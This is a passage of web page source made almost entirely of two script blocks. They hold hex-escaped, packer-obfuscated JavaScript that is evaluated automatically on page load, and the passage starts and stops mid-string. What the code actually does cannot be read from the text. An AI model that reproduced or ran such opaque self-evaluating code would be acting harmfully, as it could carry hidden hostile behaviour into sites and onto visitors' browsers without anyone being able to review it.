c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x